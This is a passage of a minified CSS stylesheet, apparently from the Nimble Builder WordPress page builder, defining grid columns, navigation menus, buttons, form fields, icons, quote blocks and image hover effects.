16.666%;max-width:16.666%}.sek-col-20{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.sek-col-25{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.sek-col-30{-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%}.sek-col-33{-ms-flex:0 0 33.333%;flex:0 0 33.333%;max-width:33.333%}.sek-col-40{-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.sek-col-50{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.sek-col-60{-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}.sek-col-66{-ms-flex:0 0 66.666%;flex:0 0 66.666%;max-width:66.666%}.sek-col-70{-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%}.sek-col-75{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.sek-col-80{-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%}.sek-col-83{-ms-flex:0 0 83.333%;flex:0 0 83.333%;max-width:83.333%}.sek-col-90{-ms-flex:0 0 90%;flex:0 0 90%;max-width:90%}.sek-col-100{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.sek-order-first{-ms-flex-order:-1;order:-1}.sek-order-last{-ms-flex-order:13;order:13}.sek-order-0{-ms-flex-order:0;order:0}.sek-order-1{-ms-flex-order:1;order:1}.sek-order-2{-ms-flex-order:2;order:2}.sek-order-3{-ms-flex-order:3;order:3}.sek-order-4{-ms-flex-order:4;order:4}.sek-order-5{-ms-flex-order:5;order:5}.sek-order-6{-ms-flex-order:6;order:6}.sek-order-7{-ms-flex-order:7;order:7}.sek-order-8{-ms-flex-order:8;order:8}.sek-order-9{-ms-flex-order:9;order:9}.sek-order-10{-ms-flex-order:10;order:10}.sek-order-11{-ms-flex-order:11;order:11}.sek-order-12{-ms-flex-order:12;order:12}}.sek-fade{transition:opacity .15s linear}@media screen and (prefers-reduced-motion:reduce){.sek-fade{transition:none}}.sek-fade:not(.show){opacity:0}.sek-collapse:not(.show){display:none}.sek-clearfix::after{display:block;clear:both;content:""}.sek-sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sek-sr-only-focusable:active,.sek-sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.sek-embed{position:relative}.sek-embed::before{display:block;content:''}.sek-embed .sek-embed-inner,.sek-embed iframe{position:absolute;width:100%;height:100%;top:0;left:0}.sektion-wrapper{word-wrap:break-word}.sek-module .sek-module-inner ul{list-style:disc}.sek-module .sek-module-inner ol{list-style:decimal}.sek-module .sek-module-inner ol>li::before{content:none}.sek-module .sek-module-inner ol,.sek-module .sek-module-inner ul{padding:0;line-height:1.5;margin:0 0 1.5rem 1.5rem}.sek-module .sek-module-inner ol>li,.sek-module .sek-module-inner ul>li{padding:0}.sek-module .sek-module-inner li>ol,.sek-module .sek-module-inner li>ul{margin-bottom:0}.sek-module-inner .sek-btn{display:inline-block;font-weight:400;line-height:1.25em;text-align:center;white-space:normal;word-break:break-all;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.5em 1em;border-radius:2px;border-width:2px;border-style:solid;font-size:1em;cursor:pointer;text-decoration:none;text-transform:none;transition:all .2s ease-in-out}.sek-module-inner .sek-btn:focus,.sek-module-inner .sek-btn:hover{text-decoration:none}.sek-module-inner .focus.sek-btn,.sek-module-inner .sek-btn:focus{outline:0;box-shadow:0 0 0 2px rgba(2,117,216,.25)}.sek-module-inner .disabled.sek-btn,.sek-module-inner .sek-btn:disabled{cursor:not-allowed;opacity:.65;box-shadow:none}.sek-module-inner .active.sek-btn,.sek-module-inner .sek-btn:active{background-image:none;box-shadow:0 0 0 2px rgba(2,117,216,.25)}a.sek-btn.disabled,fieldset[disabled] a.sek-btn{pointer-events:none}.sektion-wrapper [type=button],.sektion-wrapper [type=reset],.sektion-wrapper [type=submit],.sektion-wrapper button{-webkit-appearance:button}.sektion-wrapper [type=button]::-moz-focus-inner,.sektion-wrapper [type=reset]::-moz-focus-inner,.sektion-wrapper [type=submit]::-moz-focus-inner,.sektion-wrapper button::-moz-focus-inner{padding:0;border-style:none}.sektion-wrapper [type=button]::-moz-focus-inner .sek-btn,.sektion-wrapper [type=reset]::-moz-focus-inner .sek-btn,.sektion-wrapper [type=submit]::-moz-focus-inner .sek-btn,.sektion-wrapper button::-moz-focus-inner .sek-btn{padding:.5em 1em;border-style:solid}[type=button].sek-btn,[type=reset].sek-btn,[type=submit].sek-btn,button.sek-btn{-wekbit-appearance:none!important;background:0 0}.sek-module-inner h1,.sek-module-inner h2,.sek-module-inner h3,.sek-module-inner h4,.sek-module-inner h5,.sek-module-inner h6{font-weight:400;line-height:1.5em}.sek-module-inner h1{font-size:2.48em}.sek-module-inner h2{font-size:2.07em}.sek-module-inner h3{font-size:1.73em}.sek-module-inner h4{font-size:1.44em}.sek-module-inner h5{font-size:1.2em}.sek-module-inner h6{font-size:1em}.sek-heading>a{color:inherit;font-size:inherit}.sek-nav-wrap{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-pack:center;justify-content:center;padding:.5rem 0}.sek-nav-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.sek-nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:column;flex-direction:column}.sek-module .sek-module-inner .sek-nav{margin-right:-10px!important;margin-left:-10px!important}.sek-module .sek-module-inner .sek-nav,.sek-module .sek-module-inner .sek-nav ul{list-style:none!important;padding:0!important;margin:0!important}.sek-module .sek-module-inner .sek-nav li{list-style:none;margin:0 5px}.sek-module .sek-module-inner .sek-nav li>ul li{padding:0 0 0 .9rem}.sek-nav li a{padding:.6em .8em;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;color:inherit;overflow:hidden}.sek-nav-wrap .sek-nav li a{text-decoration:none}.sek-nav li a:hover .sek-nav__title{text-decoration:underline}.sek-nav li:not(:last-of-type){border-bottom:1px solid;border-color:rgba(49,49,49,.09)}.sek-nav .menu-item-has-children,.sek-nav .page_item_has_children{position:relative}.sek-nav .menu-item-has-children>a::after,.sek-nav .page_item_has_children>a::after{content:"\f107";-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:none;font-style:normal;font-variant:normal;text-rendering:auto;font-family:'Font Awesome 5 Free';font-weight:900;transition:all .3s ease;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px;padding:0 .45em;font-size:.8em;top:.1em;position:relative}.sek-nav .menu-item-has-children.show>a::after,.sek-nav .page_item_has_children.show>a::after{-webkit-transform:translateZ(0) rotate(-180deg)!important;transform:translateZ(0) rotate(-180deg)!important;-ms-transform:rotate(-180deg)!important}.sek-nav .children,.sek-nav .sub-menu{position:static;float:none;list-style:none;border-radius:0;border:0;margin:0;padding:0;font-size:inherit}@media (min-width:768px){.sek-nav .children,.sek-nav .sub-menu{position:absolute;display:none;top:100%;left:0;z-index:1000;min-width:10rem;max-width:50vw}}.sek-dropdown-submenu>a::after{-webkit-transform:translateZ(0) rotate(-90deg);transform:translateZ(0) rotate(-90deg);-ms-transform:rotate(-90deg)}.sek-dropdown-submenu>a[class*=-reverse]::after{-webkit-transform:translateZ(0) rotate(-270deg);transform:translateZ(0) rotate(-270deg)}.sek-nav-toggler{-webkit-appearance:none!important;cursor:pointer;height:40px;width:40px;padding:0;vertical-align:middle}.sek-nav-toggler,.sek-nav-toggler:focus,.sek-nav-toggler:hover{background:0 0;background-color:rgba(0,0,0,0);color:#000;border:none}.sek-ham__span-wrapper{height:12px;position:relative}.sek-ham__span-wrapper .line{display:block;height:1.5px;position:absolute;left:10px;border-radius:5px;background-clip:padding-box;transition:all ease .35s;-webkit-backface-visibility:hidden;backface-visibility:hidden;border-top:1.5px solid}.sek-ham__span-wrapper .line-1{top:0}.sek-ham__span-wrapper .line-2{top:50%}.sek-ham__span-wrapper .line-3{top:100%}.sek-nav-toggler .line-1{-webkit-transform:translate(-3px,6px) rotate(45deg);transform:translate(-3px,6px) rotate(45deg);width:28px}.sek-nav-toggler .line-2{opacity:0}.sek-nav-toggler .line-3{-webkit-transform:translate(-3px,-6px) rotate(-45deg);transform:translate(-3px,-6px) rotate(-45deg);width:28px}.sek-nav-toggler.sek-collapsed .line{width:20px;-webkit-transform:translate(0,0) rotate(0);transform:translate(0,0) rotate(0);opacity:1}.sek-nav-toggler.sek-collapsed.hovering .line{-webkit-transform:translateX(-3px);transform:translateX(-3px);width:26px}.sek-dropdown-menu{position:static;float:none;list-style:none;border-radius:0;border:0;margin:0;padding:0;font-size:inherit}@media (min-width:768px){.sek-dropdown-menu{position:absolute;display:none;top:100%;left:0;z-index:1000;min-width:10rem;max-width:50vw}}.show>.sek-dropdown-menu{display:block}.sek-dropdown-menu .sek-nav__title{word-break:break-word;white-space:normal}.sek-dropdown-menu.open-right{left:0;right:auto}.sek-dropdown-menu ul.open-right,.sek-dropdown-menu.open-right ul:not(.open-left){left:100%;right:auto}.sek-dropdown-menu.open-left{left:auto;right:0}.sek-dropdown-menu ul.open-left,.sek-dropdown-menu.open-left ul:not(.open-right){right:100%;left:auto}@media (min-width:768px){.sek-nav{-ms-flex-direction:row;flex-direction:row}.sek-nav .menu-item-has-children>a::after,.sek-nav .page_item_has_children>a::after{display:inline-block}.sek-nav>li:not(:last-of-type){border-bottom:none}.sek-nav>li>a{padding:5px}.sek-nav-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.sek-nav-toggler{display:none}.sek-dropdown-menu{background:#fff;box-shadow:1px 2px 2px 2px rgba(0,0,0,.15)}.sek-nav .sek-dropdown-menu li{padding:0 10px!important;margin:0!important}.sek-nav .sek-dropdown-menu li a{padding:10px 12px}.sek-dropdown-menu ul{left:100%}.sek-dropdown-menu .sek-menu-link__row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.sek-dropdown-menu .sek-nav__title{word-break:normal;white-space:nowrap}.sek-dropdown-submenu .sek-dropdown-menu{top:15px}.sek-submenu-fade .sek-dropdown-menu a{transition:all .25s ease;-webkit-transform:translate(0,0);transform:translate(0,0)}.sek-submenu-fade .sek-dropdown-menu a:hover{-webkit-transform:translate(3px,0);transform:translate(3px,0)}.sek-submenu-fade .menu-item-has-children,.sek-submenu-fade .page_item_has_children{-webkit-perspective:1000px;perspective:1000px}.sek-submenu-fade .menu-item-has-children>ul,.sek-submenu-fade .page_item_has_children>ul{position:fixed;opacity:0;visibility:hidden;display:block;transition:all .25s ease-in-out;-webkit-transform:translate(0,-10px);transform:translate(0,-10px)}.sek-submenu-fade .menu-item-has-children:not(.show),.sek-submenu-fade .page_item_has_children:not(.show){overflow:hidden}.sek-submenu-fade .menu-item-has-children:not(.show) ul,.sek-submenu-fade .page_item_has_children:not(.show) ul{pointer-events:none;cursor:not-allowed}.sek-submenu-fade li.show{-webkit-perspective:none;perspective:none}.sek-submenu-fade li.show>ul{position:absolute;visibility:visible;opacity:1;-webkit-transform:translate(0,0);transform:translate(0,0)}}[class*=sek__r-w]{position:relative;display:block;padding:0;overflow:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}[class*=sek__r-w]::before{display:block;content:""}.sek__r-wFP::before{padding-top:92.592593%}.sek-fp-widget{text-align:center;margin:auto!important}.sek-fp-widget .sek-fp-button-holder,.sek-fp-widget .sek-fp-text,.sek-fp-widget .sek-fp-title{width:90%;margin-left:auto;margin-right:auto}.sek-fp-widget .sek-fp-title{color:#5a5a5a;line-height:1.25em;margin-top:.625em;margin-bottom:1.25em;word-break:break-word;position:relative;font-weight:500;font-size:1.44em}.sek-fp-widget .sek-fp-title::after{content:"";position:absolute;width:1.25em;background:#5a5a5a;height:2px;top:100%;left:0;right:0;margin:.3125em auto 0;transition:all .6s ease}.sek-link-mask-p:hover .sek-fp-title::after{width:2.5em}.sek-fp-widget .sek-fp-text{color:#777;line-height:1.55em;margin:1.5em auto;word-wrap:break-word}.sek-fp-widget .sek-fp-text>a{padding:0!important;display:inline!important;line-height:1em!important}.sek-fp-widget .sek-fp-btn-link{text-transform:uppercase;margin-bottom:1.25em;white-space:normal;word-break:break-word;outline:0;background-color:#3b3b3b;color:#fff;border-color:#3b3b3b;font-size:.75em;line-height:2.5em;padding:0 2.5em}.sek-fp-widget .sek-fp-btn-link:active,.sek-fp-widget .sek-fp-btn-link:focus,.sek-fp-widget .sek-fp-btn-link:hover{color:#3b3b3b;background:0 0}.sek-fp-widget .sek-fp-thumb-wrapper{max-width:270px;margin:8px auto}.sek-fp-widget img{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-ms-transform:translate(0,0);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-backface-visibility:hidden;backface-visibility:hidden;position:absolute;top:0;left:0;z-index:0}.js-center-images-disabled .sek-fp-widget img{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);-ms-transform:translate(-50%,-50%);top:50%;left:50%;max-width:100%}.sek-fp-widget img.h-centered{width:auto!important;max-width:none!important}.sek-fp-widget img.v-centered{height:auto!important;max-height:none!important;max-width:none!important;vertical-align:top}.sek-link-mask{position:absolute;border-color:#fff;left:0;right:0;top:0;bottom:0;overflow:hidden;z-index:1}.sek-link-mask.no-effect{border:none}.sek-link-mask::before{position:absolute;width:63%;padding-bottom:63%;content:'';z-index:1;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);border:150px solid;border-color:inherit;box-sizing:content-box;transition:all .3s ease}.round .sek-link-mask::before{border-radius:50%}.sek-link-mask-p:hover .sek-link-mask::before{-webkit-transform:translate(-50%,-50%) scale(1.4);transform:translate(-50%,-50%) scale(1.4);-webkit-transform:translate3d(-50%,-50%,0) scale(1.4);transform:translate3d(-50%,-50%,0) scale(1.4);-ms-transform:translate(-50%,-50%) scale(1.4)}.no-cssanimations .sek-link-mask{border:transparent}.no-cssanimations .sek-fp-thumb-wrapper{opacity:.7}.no-cssanimations .sek-fp-thumb-wrapper:hover{opacity:1}[data-sek-module-type=czr_image_module]{text-align:center}[data-sek-module-type=czr_image_module] img{border:0 solid #f2f2f2}[data-sek-module-type=czr_image_module] .box-shadow img{box-shadow:rgba(0,0,0,.25) 0 3px 11px 0}[data-sek-module-type=czr_image_module] figure img{transition:all .2s ease-out}.sek-hover-effect-opacity img:hover{opacity:.7}.sek-hover-effect-zoom-out img:hover{-webkit-transform:scale(1.05);transform:scale(1.05)}.sek-hover-effect-zoom-in img:hover{-webkit-transform:scale(.95);transform:scale(.95)}.sek-hover-effect-move-up img:hover{-webkit-transform:translateY(-6px);transform:translateY(-6px)}.sek-hover-effect-move-down img:hover{-webkit-transform:translateY(6px);transform:translateY(6px)}.sek-hover-effect-blur img:hover{-webkit-filter:blur(2px);filter:blur(2px)}.sek-hover-effect-grayscale img:hover{-webkit-filter:grayscale(0);filter:grayscale(0)}.sek-hover-effect-grayscale img:hover{-webkit-filter:grayscale(100%);filter:grayscale(100%);-webkit-filter:gray;filter:gray}.sek-hover-effect-reverse-grayscale img{-webkit-filter:grayscale(100%);filter:grayscale(100%);-webkit-filter:gray;filter:gray}.sek-hover-effect-reverse-grayscale img:hover{-webkit-filter:grayscale(0);filter:grayscale(0)}[data-sek-module-type=czr_divider_module]{text-align:center}[data-sek-module-type=czr_divider_module] .sek-module-inner{font-size:0;line-height:0}.sek-divider{border-top:1px solid #5a5a5a;display:inline-block;width:100%;margin-top:15px;margin-bottom:15px;font-size:1rem}.sek-spacer{height:20px}[data-sek-module-type=czr_icon_module]{text-align:center;color:#5a5a5a;font-size:15px}[data-sek-module-type=czr_icon_module] a.sek-icon,[data-sek-module-type=czr_icon_module] a.sek-icon.active,[data-sek-module-type=czr_icon_module] a.sek-icon:active,[data-sek-module-type=czr_icon_module] a.sek-icon:focus,[data-sek-module-type=czr_icon_module] a.sek-icon:hover{color:inherit}[data-sek-module-type=czr_icon_module] .box-shadow .sek-icon-wrapper{box-shadow:rgba(0,0,0,.25) 0 3px 11px 0}[data-sek-module-type=czr_icon_module] .sek-icon i{webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}[data-sek-module-type=czr_icon_module] .sek-icon .fab,[data-sek-module-type=czr_icon_module] .sek-icon .far,[data-sek-module-type=czr_icon_module] .sek-icon .fas{width:1em;height:1em;text-align:center}[data-sek-module-type=czr_icon_module] a.sek-icon{box-shadow:none;-webkit-box-shadow:none}[data-sek-module-type=czr_icon_module] a.sek-icon:active,[data-sek-module-type=czr_icon_module] a.sek-icon:focus,[data-sek-module-type=czr_icon_module] a.sek-icon:hover{box-shadow:none;-webkit-box-shadow:none}[data-sek-module-type=czr_icon_module] .sek-icon-wrapper{display:inline-block}.sek-quote p{margin:0 0 .5em;padding:0}.sek-quote .sek-cite{font-size:13px;line-height:1.5em;font-style:inherit}.sek-quote.sek-quote-design{background:0 0;font-style:inherit;margin-right:0;margin-left:0;padding:15px 0;border:none}.sek-quote.sek-quote-design>*{padding:0;margin:0}.sek-quote.sek-quote-design::after,.sek-quote.sek-quote-design::before{display:none}.sek-quote.sek-quote-design .sek-cite{padding:0;font-weight:400}.sek-quote.sek-quote-design .sek-cite::before{display:none}.sek-quote.sek-quote-design .sek-quote-inner{color:inherit;padding-left:calc(10px + 1.3em)}.sek-quote.sek-quote-design .sek-quote-content{font-weight:400;font-size:16px;color:inherit}.sek-quote.sek-quote-design.sek-border-before{padding-left:15px;border-left:5px solid}.sek-quote.sek-quote-design.sek-border-before .sek-cite{clear:both;display:block;margin-top:1.5em;position:relative;padding-left:2.2em;padding-right:.25em}.sek-quote.sek-quote-design.sek-border-before .sek-cite::before{display:block;content:'';top:1em;position:absolute;background:0 0;width:2em;height:auto;left:0;border-top:1px solid}.sek-quote.sek-quote-design.sek-quote-icon-before{position:relative;display:-ms-flexbox;display:flex;font-size:32px}.sek-quote.sek-quote-design.sek-quote-icon-before .sek-quote-content :last-child{margin-bottom:.75em}.sek-quote.sek-quote-design.sek-quote-icon-before::before{content:'\f10d';color:#ccc;font-weight:900;font-style:normal;text-align:center;font-family:'Font Awesome 5 Free';-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-variant:normal;text-rendering:auto;display:-ms-flexbox;display:flex;position:static;width:auto;margin:0;left:0;position:absolute;top:0}[data-sek-module-type=czr_button_module] .sek-module-inner{text-align:center}.sek-module-inner .sek-btn{background:#020202;color:#fff;padding:.5em 1em}.sek-module-inner .sek-btn i{margin:0 8px}.sek-module-inner .sek-btn:active,.sek-module-inner .sek-btn:focus,.sek-module-inner .sek-btn:hover{color:#fff}.sek-btn-inner{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.sek-btn.box-shadow{box-shadow:0 3px 8px rgba(0,0,0,.2)!important}.sek-btn.box-shadow.push-effect:active{-webkit-transform:translateY(2px);transform:translateY(2px)}.sek-simple-form-wrapper input[type=text],.sek-simple-form-wrapper textarea{font-size:16px;width:100%!important;padding:.4em .5em;border-radius:3px;box-sizing:border-box;outline:0;font-weight:400;max-width:100%;border:none;color:#555;background-color:#fff}.sek-simple-form-wrapper textarea{height:auto;max-height:150px}.sek-simple-form-wrapper .sek-form-field{margin-bottom:15px;clear:both}.sek-simple-form-wrapper label{font-family:"Lucida Grande","Lucida Sans Unicode",Tahoma,sans-serif;color:#444;font-weight:700;text-align:left;margin:0;padding:0 0 3px 0;width:auto;display:block}.sek-simple-form-wrapper.use-outset-shadow .sek-form-field input[type=text],.sek-simple-form-wrapper.use-outset-shadow .sek-form-field textarea{box-shadow:0 3px 8px rgba(0,0,0,.2)!important}.sek-simple-form-wrapper.use-inset-shadow .sek-form-field input[type=text],.sek-simple-form-wrapper.use-inset-shadow .sek-form-field textarea{box-shadow:0 1px 1px rgba(0,0,0,.075) inset}.sek-simple-form-wrapper #sek-form-respond{padding:20px 0}[data-sek-module-type=czr_tiny_mce_editor_module] a{text-decoration:underline}.sek-module-inner{line-height:1.5em}.sek-module-inner h1,.sek-module-inner h2,.sek-module-inner h3,.sek-module-inner h4,.sek-module-inner h5,.sek-module-inner h6,.sek-module-inner p{line-height:1.5em}.sek-module-inner p{margin:0 0 1em;padding:0}.sek-module-inner a{text-decoration:none;box-shadow:none}.sek-module-inner img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}body .sek-module-inner h1:before,body .sek-module-inner h2:before,body .sek-module-inner h3:before,body .sek-module-inner h4:before,body .sek-module-inner h5:before,body .sek-module-inner h6:before{content:none;background:0 0}[data-sek-level=location]{clear:both;font-size:16px}.sek-column,.sek-module,.sek-section{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.sek-column-inner,.sek-module-inner{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.sek-column-inner{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.sek-module{-ms-flex-item-align:center;align-self:center;width:100%;max-width:100%}[data-sek-is-nested=true] .sek-container-fluid{padding-right:0;padding-left:0}@font-face{font-family:'Material Icons';font-style:normal;font-weight:400;src:url(../fonts/material-icons/MaterialIcons-Regular.eot);src:local("Material Icons"),local("MaterialIcons-Regular"),url(../fonts/material-icons/MaterialIcons-Regular.woff2) format("woff2"),url(../fonts/material-icons/MaterialIcons-Regular.woff) format("woff"),url(../fonts/material-icons/MaterialIcons-Regular.ttf) format("truetype")}.material-icons{font-family:'Material Icons';font-weight:400;font-style:normal;font-size:24px;display:inline-block;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.sek-module-placeholder{text-align:center}.sek-module-placeholder .material-icons{font-size:inherit;color:#cfcfcf}@media (min-width:767px){[data-sek-level=location] .sek-hidden-on-desktops{display:none}}@media (min-width:575px) and (max-width:768px){[data-sek-level=location] .sek-hidden-on-tablets{display:none}}@media (max-width:575px){[data-sek-level=location] .sek-hidden-on-mobiles{display:none}}.sek-screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}#nimble-page{position:relative;word-wrap:break-word}#wpadminbar .sek-nimble-icon{padding-left:15px;display:inline-block}#wpadminbar .sek-nimble-icon img{-webkit-filter:grayscale(100%);filter:grayscale(100%);-webkit-filter:gray;filter:gray;transition:all .3s ease-in-out}#wpadminbar .sek-nimble-icon:hover img{-webkit-filter:none;filter:none;-webkit-filter:none;filter:none}#wpadminbar .sek-nimble-icon img{width:28px;position:absolute;top:2px}#wpadminbar .sek-nimble-icon .sek-nimble-admin-bar-title{padding-left:30px}